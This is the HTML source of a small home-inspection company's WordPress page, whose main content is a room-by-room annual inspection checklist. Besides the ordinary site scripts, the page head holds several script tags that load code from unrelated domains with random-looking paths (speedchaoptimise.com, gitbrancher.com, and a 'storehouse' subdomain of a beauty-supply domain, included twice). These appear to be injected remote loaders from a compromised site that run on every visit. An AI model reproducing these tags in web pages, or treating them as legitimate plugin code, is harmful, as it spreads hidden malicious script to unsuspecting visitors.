<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/css/jquery-ui.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_no.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" src="https://gitbrancher.com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5" id="myplugin-custom-script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/bxslider/jquery.bxslider.min.js?ver=6.4.5" id="ff_bxslider-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/caroufredsel/jquery.caroufredsel.min.js?ver=6.4.5" id="ff_carufredsel-js"></script>
<link rel="https://api.w.org/" href="https://www.rybakhomeinspections.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rybakhomeinspections.com/wp-json/wp/v2/pages/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rybakhomeinspections.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://www.rybakhomeinspections.com/?p=177' />
<link rel="alternate" type="application/json+oembed" href="https://www.rybakhomeinspections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fannual-multi-point-inspection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rybakhomeinspections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fannual-multi-point-inspection%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">

<!-- Simple Colorbox Plugin v1.6.1 by Ryan Hellyer ... https://geek.hellyer.kiwi/products/simple-colorbox/ -->

<script async src="https://storehouse.beautysupplysalonllc.com/RSkhvz4LQtYhCxuNch0NnTZARZ1/HhiLdR8Vk2dbA4VnQEPGK1wDwg=="></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rybakhomeinspections.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script async src="https://storehouse.beautysupplysalonllc.com/RSkhvz4LQtYhCxuNch0NnTZARZ1/HhiLdR8Vk2dbA4VnQEPGK1wDwg=="></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48763516-1', 'rybakhomeinspections.com');
  ga('send', 'pageview');

</script>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 23px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator, .megaMenuToggle {
font-size: 12px;
color: #eeeeee;
padding: 12px 30px;
font-weight: bold;
}	
</style>
<!-- end UberMenu CSS -->
		
					<style type="text/css" id="wp-custom-css">
			@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi)
.vc_mobile .logo img {
    width: 300px !important;
    height: auto !important;
}


.header-1_container {
    background-image: url(https://www.rybakhomeinspections.com/images/bg.png) !important;
}		</style>
		<style media="print" type="text/css">div.faq_answer { display: block!important; }p.faq_nav { display: none; }</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="page-template page-template-page-sidebar-right page-template-page-sidebar-right-php page page-id-177 layout_boxed wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<div id="layout_width" class="fullwidth">
			<div class="content_container">
									<header class="header_main_wrapper" data-position="static" style="position: static;">
				
				<div class="header-1_container cwidth_container">
<a class="header-1_container" href="mailto:andy@rybakhomeinspections.com">Email Andy Rybak</a>
	<div class="header-1_wrapper cwidth_wrapper">
		<div class="header-1 cwidth">
			<div class="col-1-5">
				<div class="col">
				
			      <div style="position:relative;z-index:10000;left:350px;top:-120px;"> <img src="https://rybakhomeinspections.com/images/transparent1.png"></div>
					<a href="https://www.rybakhomeinspections.com/" class="logo">
												<img width="550" height="85" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/07/logoD3.png" data-at2x="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logoDretina2.png" alt="">
					</a>
				</div>
			     	
			</div>
			<div class="col-4-5">
				<div class="col">
					<nav class="navigation-1_container">
	<div class="navigation-1_wrapper">
		<div class="navigation-1 fallback clearfix">

			<div class="navigation-desktop">
				<div class="menu-navigation-container">
					<span style="color:orange;"> Navigation Menu can be added in Appearances -> Menu</span>				</div>
				<div class="clear"></div>
			</div>
			
		
		</div>
	</div>
</nav>					<nav class="navigation-2_container" style="display: none;">
	<div class="navigation-2_wrapper">
		<div class="navigation-2 clearfix">
			<div class="mobile_nav_button noselect"></div>
			<div class="navigation-mobile">
				<div class="cwidth_wrapper">
				<div class="menu-navigation-container">
					<span style="color:orange;"> Navigation Menu can be added in Appearances -> Menu</span>				</div>
				<div class="clear"></div></div>
			</div><!-- /navigation-mobile -->
		</div>
	</div>
</nav>				</div>
			</div>
		</div>
	</div>
</div>

					
					<div id="megaMenu" class="megaMenuContainer megaMenu-nojs megaMenuHorizontal wpmega-preset-black-silver megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth wpmega-noconflict megaMinimizeResiduals megaResetStyles themeloc-ubermenu"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/contact-us/"><span class="wpmega-link-title">Contact Us</span></a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/f-a-q/"><span class="wpmega-link-title">FAQ</span></a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/schedule-home-inspection/"><span class="wpmega-link-title">Schedule Home Inspection</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-177 current_page_item ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/"><span class="wpmega-link-title">Annual Inspection</span></a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/"><span class="wpmega-link-title">Credentials</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-5 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-alignCenter ss-nav-menu-mega-floatRight"><a href="#"><span class="wpmega-link-title">About Us</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/"><span class="wpmega-link-title">About Rybak Home Inspections</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/"><span class="wpmega-link-title">Credentials</span></a></li></ul>
</li><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-6 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-alignCenter ss-nav-menu-mega-floatRight"><a href="#"><span class="wpmega-link-title">Services</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/home-inspection-overview/"><span class="wpmega-link-title">Home Inspection Overview</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/what-really-matters/"><span class="wpmega-link-title">What Really Matters?</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/pre-listing-inspections/"><span class="wpmega-link-title">Pre-Listing Inspections</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/RHI_Sample-NYS-Inspection-Report.pdf"><span class="wpmega-link-title">Sample Home Inspection Report</span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/what-we-inspect/"><span class="wpmega-link-title">What We Inspect</span></a></li></ul>
</li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ss-nav-menu-item-7 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/"><span class="wpmega-link-title">Home</span></a></li></ul></div>					
				</header>
				
<div class="top_content">
		<div class="main_content_container cwidth_container">
		<div class="main_content_wrapper cwidth_wrapper">
			<div class="main_content cwidth">
				<div class="col-1-1">
					<div class="col">
						
						<div class="grid sidebar_right">
							<div class="col-content">
								<div class="col">
									<article id="post-177" class="page-1_container main_column post-177 page type-page status-publish hentry">
										<div class="page-1_wrapper">
											<div class="page-1 content_cols_eq">
																								<h2 class="post_title"><a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/">Annual Inspection</a></h2>												<div class="post_content"><h3>RHI &#8211; Annual Inspection checklist</h3>
<p>&nbsp;</p>
<p><strong>EXTERIOR</strong></p>
<ul>
<li>check for cracks in asphalt or concrete on driveway, sidewalks, and paths. These can be a tripping hazard, and can invite water that will do more damage during the colder months.</li>
<li>make sure retaining walls have no bulges or loose areas. One heavy rain or snowfall, and you could have a mud slide on your hands. &#8211; make sure the weep holes built into the wall are clear.</li>
<li>examine porches and decks for sagging ceilings, loose rails or boards, and damaged steps. &#8211; check to make sure the posts are still firmly in the ground and not loose, or worse yet, rotted completely out of the footing.</li>
<li>give fences and stone walls and their gates a once-over for leaning and loose parts, which could fall or blow off during a storm.</li>
<li>look for stains on the siding, which could be a sign of a water problem or a roof issue</li>
<li>look for signs of insect or bird nests in soffits, eaves, or attic vents. If we see signs of animal waste in a certain area, &#8211; look around for the possible nest or culprit.</li>
<li>take note of where paint is peeling, brick mortar is missing, or stucco is cracking on the house&#8217;s siding.</li>
<li>look for leaning on the chimney. &#8211; check that the flashing is in good condition, and not peeling up or missing.</li>
<li>check gutters and downspouts for debris or improper pitch, especially during a rain storm. &#8211; look for stains on the soffit, which could be a sign of a leak.</li>
<li>examine the foundation for cracks and bulges.</li>
<li>take a look at the sill, checking for rot and insects. Look for raised mud channels, which indicates the presence of termites. &#8211; use a sharp knife or other probe to see how much the wood gives.</li>
<li>make sure the grade of the ground around the foundation slopes away from the house.</li>
<li>look at the roofing. Are there cracks, missing shingles, and crumbling pieces?</li>
<li>check asphalt for dry, blistering, alligatoring, or curling shingles; wood for rot and splits; slate and tile for broken pieces; and flat roofs for holes. &#8211; be especially vigilant under trees, where falling branches or jumping animals could have done damage. Once the leaves have fallen, &#8211; look more closely at where branches touch the house.</li>
<li>examine the flashing and vent/chimney caps for missing or damaged parts.</li>
<li>We will look for rust. &#8211; look for moss and other debris on the roof.</li>
</ul>
<p>&nbsp;</p>
<p><strong>PLUMBING, including BATHROOMS and LAUNDRY</strong></p>
<ul>
<li>look for signs of leaks in all exposed pipes, and in areas where pipes run through the walls or foundation.</li>
<li>look for signs of corrosion, which could indicate a problem with the water, or with the pipe itself. &#8211; watch for green stains around brass and copper fittings and on shutoff valves, a sign of either corrosion or electrolysis caused by mismatched metals. This will cause leaks and bad connections if left uncorrected.</li>
<li>check the water pressure. Low pressure could mean a problem with the line or just sediment buildup in the faucet aerator or shower head.</li>
<li>check drains for speed of drainage &#8211; a slow drain may have a clog or a blocked vent pipe.</li>
<li>look for a full swirling drain; bubbling drains are a sign of a problem.</li>
<li>flush the toilets to make sure they operate properly.</li>
<li>open their tanks and look for worn or missing parts.</li>
<li>then wait around for a few minutes to see if the toilet runs after a pause, a sign of a slow leak.</li>
<li>Look inside the burner chamber of the water heater for rust flakes. Check the flame; it should be an even blue, with no yellow. A yellow flame indicates soot or a problem with the gas-air mixture, meaning the jets need cleaning.</li>
<li>partially drain the water heater to remove sediment that has settled to the bottom. Sometimes leaks in faucets are caused by hard water wearing out the washers.</li>
<li>Watch out for cracked tiles in the shower area or around sinks.</li>
<li>tap on tiles looking for loose or hollow ones, which could be masking rotted backer board behind them.</li>
<li>check on the state of the tub and shower caulking to see if it is time to replace it.</li>
<li>look for evidence of mildew where water has a chance to stand for longer periods</li>
<li>We manipulate the toilet base to be sure it doesn&#8217;t rock, which might mean a leak has damaged the floor around it.</li>
<li>look for cracks on the toilet tank or bowl or on sinks</li>
<li>slide shower doors do check for sticking, rust, or obstructions.</li>
<li>examine the gaskets around the door glass for gaps and tears.</li>
<li>turn on the shower and bath faucets and check for leaks around handles and valves.</li>
<li>Are they easy to use, or harder to turn on and off? Check set screws around escutcheon plates.</li>
<li>unscrew the shower head and look for collected sediment in it that could be lowering the water pressure.</li>
<li>examine vent fans for obstructions or dust. Turn them on: If it sounds really loud, the bearings may be worn out or a flapper may have gotten stuck.</li>
<li>check washer hoses for signs of aging (cracks or brittleness) or leaks.</li>
<li>check dryer vents for tears. Vacuum or brush out lint in hose and around lint screen inside unit.</li>
<li>look for lint around the floor or on the wall, indicating a clog in the vent hose.</li>
</ul>
<p>&nbsp;</p>
<p><strong>WATER and SEPTIC</strong></p>
<ul>
<li>end out a sample of well water to your country cooperative extension to test it for chemicals and bacteria.</li>
<li>make sure that the well cover is tightly sealed but there is still access to the pump.</li>
<li>check the sump pump by pouring water on it, to see if it turns on automatically.</li>
<li>look around your septic tank/field for soggy ground or overly lush vegetation, which could mean the tank is full or failing.</li>
</ul>
<p>&nbsp;</p>
<p><strong>HEATING</strong></p>
<ul>
<li>take a flashlight into the furnace flue and look for a buildup of soot or rust. Tap on it to see what falls; rust is a sign of condensation, which is cause by an inefficient furnace.</li>
<li>ask you to have a pro service the system regardless of what you find.</li>
<li>Make a solution of dishwashing soap and water, then brush it on ductwork joints-wherever there are leaks you’ll see bubbles in the soap.</li>
<li>check registers and vents for loose or missing covers and screws.</li>
<li>check around radiators for leaks, or damaged floors, which could be a sign of a leak or an incorrect pitch toward the return. &#8211; look for overall deterioration, rust, loose parts, and other signs of a failing system.</li>
</ul>
<p>&nbsp;</p>
<p><strong>ELECTRICAL</strong></p>
<ul>
<li>check trees around the house to be sure they&#8217;re not threatening wires.</li>
<li>open the panel and look for new scorch marks around breakers or fuses.</li>
<li>also check outlets for scorch marks, which could be a sign of loose and sparking wires.</li>
<li>look for loose outlet covers, receptacles, and loose boxes, which may have to be refastened to the studs</li>
</ul>
<p>While the power is turned off.</p>
<ul>
<li>test all GFCI outlets by plugging in a lamp and then hitting the test and reset buttons to see if it turns the light off and then on again.</li>
<li>go around with a electrical tester (or lamp) to make sure all outlets work</li>
</ul>
<p>&nbsp;</p>
<p><strong>INTERIOR</strong></p>
<ul>
<li>Now that summer&#8217;s humidity is gone, check doors for swollen spots and sticking.</li>
<li>Look for loose hinges and doorknobs.</li>
<li>Check the floor for popped nails, loose boards, loose tiles, and springy spots that could be a sign of joist trouble.</li>
<li>Look at ceilings for stains, which could indicate a roof or plumbing leak.</li>
<li>make sure ceilings and floors aren&#8217;t sagging or cracked in new places, which might mean a bigger problem causing a shift in the house. We will look above doors for cracks.</li>
<li>check walls for popped screws and nails on drywall or new cracks in plaster.</li>
<li>point a flashlight into the fireplace and up the chimney, checking for loose bricks, cracks, signs of animal nests, or excess soot that could spark a chimney fire.</li>
<li>check and make sure the damper operates properly.</li>
<li>check around ceiling fans to be sure they&#8217;re well secured to the ceiling and not working their way loose with all the summer use.</li>
<li>jiggle the stair balustrade to test its sturdiness, and take note where balusters and banisters have come loose.</li>
<li>test all smoke and CO2 detectors and replace batteries immediately if something doesn&#8217;t work.</li>
</ul>
<p>&nbsp;</p>
<p><strong>DOORS AND WINDOWS</strong></p>
<ul>
<li>examine weather-stripping around exterior doors and windows for tears and wear.</li>
<li>look for cracks in window glass and glazing around panes.</li>
<li>check the action of the windows for sticking points.</li>
<li>look for peeling paint and other signs of wear on window frames and stools, usually in the bottom corners. Check that weep holes in the sill outside haven&#8217;t been caulked over, inhibiting drainage.</li>
<li>take a look at thresholds for cracks that could let water reach the sill.</li>
</ul>
<p>&nbsp;</p>
<p><strong>ATTIC</strong></p>
<ul>
<li>look around the attic space during daylight hours, with the lights turned off. &#8211; look for holes in the roofing that let light in.</li>
<li>check for signs of animal activity or entry points for animals.</li>
<li>check around vents for gaps. Look at fan motors for frayed wiring or loose screws.</li>
<li>feel around insulation for damp spots where leaks might be occurring.</li>
<li>look for missing or torn insulation, which could be a sign of animal activity.</li>
<li>examine joists and rafters for structural damage.</li>
</ul>
<p>&nbsp;</p>
<p><strong>GARAGE</strong></p>
<ul>
<li>check the action of the garage door and look for dents in the tracks or cracks in the door.</li>
<li>make sure tool storage and hanging rakes and shovels don&#8217;t create a falling or tripping hazard.</li>
</ul>
<p>&nbsp;</p>
<p><strong>KITCHEN</strong></p>
<ul>
<li>test the drainage of the sink and look for signs of leaks on the faucet.</li>
<li>look at all the cabinet doors and drawers to make sure they open and close properly.</li>
<li>check for loose hinges or sticking drawer slides.</li>
<li>turn on the disposer and listen for signs of obstructions or problems with the motor.</li>
<li>try all the stove burners to be sure they turn on quickly and properly, without sparking or bursts of flame. Make sure gas stoves give off an even blue flame.</li>
<li>check the oven door gasket for signs of wear and tear.</li>
<li>Turn on a gas broiler to make sure it lights properly.</li>
<li>make sure the gas shutoff valve is working. It should be able to turn until its completely perpendicular to the pipe.</li>
<li>open the dishwasher and spin and lift the washer arm by hand to make sure it isn&#8217;t stuck.</li>
<li>check that nothing has dislodged the drain hose; it should arc up to prevent backwash from the drain into the dishwasher.</li>
<li>look for signs of leaking under and around the dishwasher.</li>
<li>Make sure water filters have been changed recently.</li>
</ul>
</div>																							</div>
										</div>
									</article>
								</div>
							</div>
							<div class="col-sidebar">
	<div class="col">
		<aside id="sidebar-1_container" class="content_cols_eq">
			<div id="sidebar-1_wrapper">
				<div id="sidebar-1">
<section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><div class="col">
<div class="cta-1 clearfix ">
<div class="left">
<h3 class="cta_title">Get Started Now!<br class="none" /><br class="none" /></h3>
</div>
<div class="right"><a class="button cta_button" title="Schedule Home Inspection" href="/schedule-home-inspection/">Schedule Home Inspection</a></div>
</div>
</div></div>
		</section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widget_title">Learn More</h3><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-177 current_page_item menu-item-355"><a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/" aria-current="page">Annual Inspection</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.rybakhomeinspections.com/pre-listing-inspections/">Pre-Listing Inspections</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.rybakhomeinspections.com/schedule-home-inspection/">Schedule Home Inspection</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/">About Rybak Home Inspections</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/">Credentials</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.rybakhomeinspections.com/f-a-q/">FAQ</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.rybakhomeinspections.com/contact-us/">Contact Us</a></li>
</ul></div></section>				</div>
			</div>
		</aside>
	</div>
</div>						</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<div class="footer_push"></div>
	</div><!-- END content_container-->
	<footer class="footer_container">
		<div class="footer-widgets_container cwidth_container">
	<div class="footer-widgets_wrapper cwidth_wrapper">
		<div class="footer-widgets cwidth">

			<div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div>
		</div>
	</div>
</div>
<div class="footer-bottom_container cwidth_container">
	<div class="footer-bottom_wrapper cwidth_wrapper">
		<div class="footer-bottom cwidth">
			<div class="col-1-1">
				<div class="col">
					<div class="footer-bottom_content clearfix">
													<a class="logo_footer" href="https://www.rybakhomeinspections.com/">
								<img src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logo-footer-150x56.png" data-at2x="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logo-retina-footer.png" alt="">
							</a>
																			<div class="footer-bottom_left">
								&copy; Copyright 2014 - Rybak Home Inspection. All Rights Reserved.							</div>
												<div class="footer-bottom_right">
							<div  class="footer_links"><a href="https://www.rybakhomeinspections.com/">Home</a>
<a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/">About Rybak Home Inspections</a>
<a href="https://www.rybakhomeinspections.com/home-inspection-services/">Home Inspection Services</a>
<a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/">Annual Inspection</a>
<a href="https://www.rybakhomeinspections.com/schedule-home-inspection/">Schedule Home Inspection</a>
<a href="https://www.rybakhomeinspections.com/f-a-q/">FAQ</a>
<a href="https://www.rybakhomeinspections.com/contact-us/">Contact Us</a>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	</footer>

	<div class="jqres"></div>

	</div><!-- END BOXED -->
	
<script>
function get_template_directory_uri(){
	'use strict';
	return 'https://www.rybakhomeinspections.com/wp-content/themes/sentinel';
}
</script>

<script>
function get_PATH_NAME_SEPARATOR(){
	'use strict';
	return '---';
}
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"on","windowsClick":"on","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=6.4.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/js/jquery.ui.spinner.js?ver=6.4.5" id="jquery-spinner-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/js/cf7-datepicker-ie-fixer.js?ver=6.4.5" id="custom_script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.rybakhomeinspections.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/packery/packery.pkgd.min.js?ver=6.4.5" id="ff_pkgd-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/shortcodes.js?ver=6.4.5" id="ff_shortcodes-js"></script>
<script type="text/javascript" id="dot-irecommendthis-js-extra">
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.rybakhomeinspections.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0" id="dot-irecommendthis-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var colorboxSettings = {"rel":"group","maxWidth":"95%","maxHeight":"95%","opacity":"0.6","current":"image {current} of {total}","previous":"previous","next":"next","close":"close","xhrError":"This content failed to load.","imgError":"This image failed to load.","slideshowStart":"start slideshow","slideshowStop":"stop slideshow"};
 
		jQuery(function($){ 
			// Examples of how to assign the ColorBox event to elements 
			$("a[href$=\'jpg\'],a[href$=\'jpeg\'],a[href$=\'png\'],a[href$=\'bmp\'],a[href$=\'gif\'],a[href$=\'JPG\'],a[href$=\'JPEG\'],a[href$=\'PNG\'],a[href$=\'BMP\'],a[href$=\'GIF\']").colorbox(colorboxSettings); 
		});;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/simple-colorbox/scripts/jquery.colorbox-min.js?ver=1" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/imagesloaded/imagesloaded.min.js?ver=6.4.5" id="ff_images_loaded-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/js/global.js?ver=6.4.5" id="ff_global-js"></script>
